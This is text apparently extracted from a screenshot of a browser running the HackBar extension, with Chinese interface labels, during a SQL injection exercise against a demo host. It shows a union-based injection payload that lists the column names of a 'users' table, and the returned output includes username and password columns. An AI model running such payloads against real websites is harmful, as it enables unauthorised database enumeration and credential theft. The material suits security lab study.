 ID： 查询
ID：0 union select 1,group_concat(column_name) from information_schema.columns where table_name= 'users'
Username：USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,id,username,userpasswd
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://demo1.com/
?id=0 union select 1,group_concat(column_name) from information_schema.columns where table_name= 'users'
Split URL
Execute
Post data Referer User Agent Cookies Clear All